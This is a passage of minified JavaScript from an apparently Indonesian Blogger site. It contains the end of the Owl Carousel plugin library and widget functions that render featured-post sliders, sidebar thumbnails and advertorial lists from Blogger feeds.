l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
function postarea4(e){j=showRandomImg?Math.floor((imgr.length+1)*Math.random()):0,img=new Array,postnum4<=((e.feed.entry||[])||[]).length?maxpost=postnum5:maxpost=((e.feed.entry||[])||[]).length,document.write('<div class="ct-wrapper"><div class="owl_carouselle owl-carousel">');for(var t=0;t<maxpost;t++){for(var r,i,l=((e.feed.entry||[])||[])[t],n=l.title.$t,o="",c=0;c<((e.feed.entry||[])||[])[t].category.length;c++)o=o+'<a href="/search/label/'+((e.feed.entry||[])||[])[t].category[c].term+'?max-results=20">'+((e.feed.entry||[])||[])[t].category[c].term+"</a>",i='<a href="/search/label/'+((e.feed.entry||[])||[])[t].category[c].term+'?max-results=20">'+((e.feed.entry||[])||[])[t].category[c].term+"</a>";if(t==((e.feed.entry||[])||[]).length)break;for(var m=0;m<l.link.length;m++)if("alternate"==l.link[m].rel){r=l.link[m].href;break}for(m=0;m<l.link.length;m++)if("replies"==l.link[m].rel&&"text/html"==l.link[m].type){l.link[m].title.split(" ")[0];break}if("content"in l)var g=l.content.$t;else if("summary"in l)g=l.summary.$t;else g="";postdate=l.published.$t,j>imgr.length-1&&(j=0),img[t]="",s=g,a=s.indexOf("<img"),b=s.indexOf('src="',a),k=s.indexOf('"',b+5),d=s.substr(b+5,k-b-5),-1!=a&&-1!=b&&-1!=k&&""!=d&&(img[t]=0==t?'<img class="owl-lazy" min-width="620" min-height="240" class="odd-img" src="'+d+'"/>':'<img class="alignright" min-height="100" src="'+d+'" width="150"/>');for(var f=[1,2,3,4,5,6,7,8,9,10,11,12],p=["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],h=postdate.split("-")[2].substring(0,2),u=postdate.split("-")[1],y=postdate.split("-")[0],v=0;v<f.length;v++)if(parseInt(u)==f[v]){u=p[v];break}var k=((e.feed.entry||[])||[])[t].content.$t,A=(v=$("<div/>").html(k.replace(/<div(\s[^>]*)?>|<\/div>|<br(\s[^>]*)?\/?>/g,""))).find("img:first").attr("src"),w=((((e.feed.entry||[])||[])[t]||[]).media$thumbnail||[]).url||"";-1!=w.indexOf("img.youtube.com")&&(w=(((((e.feed.entry||[])||[])[t]||[]).media$thumbnail||[]).url||"").replace("default","maxresdefault")),w=w.replace("/s72-c/","/s1600/");k="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk8oTcnByrSof_NOTxuFkB2MCkTo_NioFmWpwPcFSCkM8iICJsc6VeKiUvdTTJVMnoiDH0J-iH_9_EVdzQdBVXZe6Y7-c7IupwFeF67BaLrzLPSYn1YT_BETfgAwlOV_ZsPXaKmf74O6w/s1600/thumbnailjejakpedia.com.jpg";if(void 0===A)if((e.feed.entry||[])[t].media$thumbnail)var x='<a href="'+r+'" class="slider-image" style="background:url('+w+') no-repeat center center;background-size: cover;width: 100%;height: 100%;display:block;image-rendering: -webkit-optimize-contrast;"/>';else x='<a alt="'+n+'" href="'+r+'" class="noimg slider-image" style="background:url('+k+') no-repeat center center; display:block;"/>';else x='<a alt="'+n+'" href="'+r+'" class="slider-image" style="background:url('+A+') no-repeat center center;background-size: cover; display:block;"/>';var z='<div class="slider-item"><div class="slider-wrapp"><div class="thumb overlay">'+x+'</div><div class="post-descript"><div class="post-inner"><div class="post-meta"><span class="post-tag">'+i+'</span></div><h3 class="post-title"><a href="'+r+'">'+n+'</a></h3><div class="post-date">'+(h+" "+u+" "+y)+'</div></div></div><div class="clear"></div></div></div>';document.write(z),j++}document.write("</div></div>")}cat1="Featured",imgr=new Array,imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk8oTcnByrSof_NOTxuFkB2MCkTo_NioFmWpwPcFSCkM8iICJsc6VeKiUvdTTJVMnoiDH0J-iH_9_EVdzQdBVXZe6Y7-c7IupwFeF67BaLrzLPSYn1YT_BETfgAwlOV_ZsPXaKmf74O6w/s1600/thumbnailjejakpedia.com.jpg",showRandomImg=true,aBold=true,summaryPost=150,summaryTitle=150,postnum1=1,postnum4=4,postnum5=5;
$(document).ready(function(){$(".owl_carouselle").owlCarousel({autoplay:false,loop:true,lazyLoad:true,nav:true,dots:true,video:true,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],smartSpeed:1200,responsiveClass:true,responsive:{0:{items:1},600:{items:1},1e3:{items:1}}})});
function labelthumbssidebar(t){for(var e=0;e<numpostssidebar;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=0;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var u;try{u=r.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_widthsidebar+"-h"+thumb_heightsidebar+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),g=new Array;g[1]="January",g[2]="February",g[3]="March",g[4]="April",g[5]="May",g[6]="June",g[7]="July",g[8]="August",g[9]="September",g[10]="October",g[11]="November",g[12]="December",document.write('<div class="topikXML-top">'),document.write('<ul>'),document.write("<li>"),1==showpostthumbnailssidebar&&document.write('<a href="'+n+'"><div class="overlay-topikXML-top"><img width="'+thumb_widthsidebar+'" height="'+thumb_heightsidebar+'" alt="'+m+'" src="'+u+'"/></div></a>'),document.write('<h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>"),document.write("</ul>"),document.write("</div>")}document.write('<div class="topikXML-bottom">'),document.write('<ul>');for(var e=1;e<numposts2sidebar;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=1;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var x;try{x=r.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2sidebar+"-h"+thumb_height2sidebar+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),x=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10);1==showpostthumbnails2sidebar&&document.write("<li>"),document.write('<a href="'+n+'"><div class="overlay-topikXML-bottom"><img width="'+thumb_width2sidebar+'" height="'+thumb_height2sidebar+'" alt="'+m+'" src="'+x+'"/></div></a>'),document.write('<h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>")}document.write("</ul>"),document.write("</div>")}
function showpostcount(json) {document.write('+' + parseInt(json.feed.openSearch$totalResults.$t,10) + '');}
var numpostssidebar=1,numposts2sidebar=4,showpostthumbnailssidebar=!0,showpostthumbnails2sidebar=!0,numchars=150,thumb_widthsidebar=350,thumb_heightsidebar=200,thumb_width2sidebar=120,thumb_height2sidebar=120,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk8oTcnByrSof_NOTxuFkB2MCkTo_NioFmWpwPcFSCkM8iICJsc6VeKiUvdTTJVMnoiDH0J-iH_9_EVdzQdBVXZe6Y7-c7IupwFeF67BaLrzLPSYn1YT_BETfgAwlOV_ZsPXaKmf74O6w/s1600/thumbnailjejakpedia.com.jpg",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk8oTcnByrSof_NOTxuFkB2MCkTo_NioFmWpwPcFSCkM8iICJsc6VeKiUvdTTJVMnoiDH0J-iH_9_EVdzQdBVXZe6Y7-c7IupwFeF67BaLrzLPSYn1YT_BETfgAwlOV_ZsPXaKmf74O6w/s1600/thumbnailjejakpedia.com.jpg";
function labelthumbssidebar2(t){for(var e=0;e<numpostssidebar;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=0;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var u;try{u=r.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_widthsidebar2+"-h"+thumb_heightsidebar2+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),g=new Array;g[1]="January",g[2]="February",g[3]="March",g[4]="April",g[5]="May",g[6]="June",g[7]="July",g[8]="August",g[9]="September",g[10]="October",g[11]="November",g[12]="December",document.write('<div class="topikXML-top2">'),document.write('<ul>'),document.write("<li>"),document.write('<a href="'+n+'"><h3>'+m+"</h3><span>Selengkapnya</span></a>");var v="";document.write("</li>"),document.write("</ul>"),document.write("</div>")}document.write('<div class="topikXML-bottom2">'),document.write('<ul>');for(var e=1;e<numposts2sidebar2;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=1;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var x;try{x=r.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2sidebar2+"-h"+thumb_height2sidebar2+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),x=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10);1==showpostthumbnails2sidebar2&&document.write("<li>"),document.write('<a href="'+n+'"><div class="overlay-topikXML-bottom2"><img width="'+thumb_width2sidebar2+'" height="'+thumb_height2sidebar2+'" alt="'+m+'" src="'+x+'"/></div></a>'),document.write('<h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>")}document.write("</ul>"),document.write("</div>")}
function showpostcount(json) {document.write('+' + parseInt(json.feed.openSearch$totalResults.$t,10) + '');}
var numpostssidebar2=1,numposts2sidebar2=4,showpostthumbnailssidebar2=!0,showpostthumbnails2sidebar2=!0,numchars=150,thumb_widthsidebar2=16,thumb_heightsidebar2=16,thumb_width2sidebar2=150,thumb_height2sidebar2=112,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk8oTcnByrSof_NOTxuFkB2MCkTo_NioFmWpwPcFSCkM8iICJsc6VeKiUvdTTJVMnoiDH0J-iH_9_EVdzQdBVXZe6Y7-c7IupwFeF67BaLrzLPSYn1YT_BETfgAwlOV_ZsPXaKmf74O6w/s1600/thumbnailjejakpedia.com.jpg",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk8oTcnByrSof_NOTxuFkB2MCkTo_NioFmWpwPcFSCkM8iICJsc6VeKiUvdTTJVMnoiDH0J-iH_9_EVdzQdBVXZe6Y7-c7IupwFeF67BaLrzLPSYn1YT_BETfgAwlOV_ZsPXaKmf74O6w/s1600/thumbnailjejakpedia.com.jpg";
$(function(){if($("#top-ads-mobile").length){var o=$("#top-ads-mobile"),t=$("#top-ads-mobile").offset().top,i=$("#top-ads-mobile").height();$(window).scroll(function(){if(!$("#box-header2").length)return;var s=$("#box-header2").offset().top-i-0,f=$(window).scrollTop(); if(f>t?o.css({position:"fixed",top:88,width:"calc(100% - 36px)"}):o.css({position:"static",top:88,width:"calc(100% - 0px)"}),f>s){var n=s-f;o.css({top:n})}})}});
function labelthumbsAdvertorial(t){for(var e=0;e<numpostsAdvertorial;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=0;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var u;try{u=r.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_widthAdvertorial+"-h"+thumb_heightAdvertorial+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),g=new Array;g[1]="January",g[2]="February",g[3]="March",g[4]="April",g[5]="May",g[6]="June",g[7]="July",g[8]="August",g[9]="September",g[10]="October",g[11]="November",g[12]="December",document.write('<div class="topAdvertorial">'),document.write('<ul>'),document.write("<li>"),1==showpostthumbnailsAdvertorial&&document.write('<a href="'+n+'"><div class="overlay-Advertorial"><img width="'+thumb_widthAdvertorial+'" height="'+thumb_heightAdvertorial+'" alt="'+m+'" src="'+u+'"/></div></a>'),document.write('<div class="tag-promoted">Advertorial</div><h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>"),document.write("</ul>"),document.write("</div>")}document.write('<div class="bottomAdvertorial">'),document.write('<ul>');for(var e=1;e<numposts2Advertorial;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=1;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var x;try{x=r.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2Advertorial+"-h"+thumb_height2Advertorial+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),x=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10);1==showpostthumbnails2Advertorial&&document.write("<li>"),document.write('<a href="'+n+'"><div class="overlay-Advertorial"><img width="'+thumb_width2Advertorial+'" height="'+thumb_height2Advertorial+'" alt="'+m+'" src="'+x+'"/></div></a>'),document.write('<div class="tag-promoted">Advertorial</div><h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>")}document.write("</ul>"),document.write("</div>")}
function showpostcount(json) {document.write('+' + parseInt(json.feed.openSearch$totalResults.$t,10) + '');}
var numpostsAdvertorial=1,numposts2Advertorial=1,showpostthumbnailsAdvertorial=!0,showpostthumbnails2Advertorial=!0,numchars=150,thumb_widthAdvertorial=320,thumb_heightAdvertorial=241,thumb_width2Advertorial=320,thumb_height2Advertorial=241,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk8oTcnByrSof_NOTxuFkB2MCkTo_NioFmWpwPcFSCkM8iICJsc6VeKiUvdTTJVMnoiDH0J-iH_9_EVdzQdBVXZe6Y7-c7IupwFeF67BaLrzLPSYn1YT_BETfgAwlOV_ZsPXaKmf74O6w/s1600/thumbnailjejakpedia.com.jpg",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk8oTcnByrSof_NOTxuFkB2MCkTo_NioFmWpwPcFSCkM8iICJsc6VeKiUvdTTJVMnoiDH0J-iH_9_EVdzQdBVXZe6Y7-c7IupwFeF67BaLrzLPSYn1YT_BETfgAwlOV_ZsPXaKmf74O6w/s1600/thumbnailjejakpedia.com.jpg";
//]]></script>
<script> //<![CDATA[
